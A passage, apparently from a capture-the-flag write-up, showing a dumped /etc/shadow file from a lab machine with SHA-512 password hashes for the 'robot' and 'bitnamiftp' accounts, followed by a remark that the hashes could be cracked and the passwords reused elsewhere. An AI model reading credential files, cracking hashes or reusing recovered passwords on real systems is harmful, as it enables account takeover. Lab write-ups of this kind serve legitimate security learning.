uucp:*:16610:0:99999:7:::
proxy:*:16610:0:99999:7:::
www-data:*:16610:0:99999:7:::
backup:*:16610:0:99999:7:::
list:*:16610:0:99999:7:::
irc:*:16610:0:99999:7:::
gnats:*:16610:0:99999:7:::
nobody:*:16610:0:99999:7:::
libuuid:!:16610:0:99999:7:::
syslog:*:16610:0:99999:7:::
sshd:*:16610:0:99999:7:::
ftp:*:16610:0:99999:7:::
bitnamiftp:$6$saPiFTAH$7K09sg5oIfkIs5kuMx1R/Um4HNd8O6vF2n8oICEom8VVer0BYATY5wtzdPdP3JeuKbZ4RYBml0THNQv8TSc0s/:16751:0:99999:7:::
mysql:!:16694:0:99999:7:::
varnish:!:16694::::::
robot:$6$HmQCDKcM$mcINMrQFa0Qm7XaUaS5xLEBSeP3bUkr18iwgwTAL8AIfUDYBWG5L8J9.Ukb3gVWUQoYam4G0m.I5qaHBnTddK/:16752:0:99999:7:::
If the machine was connected to any other network, we should have considered to crack the hashes. If they are cracked we might could use the password somewhere else.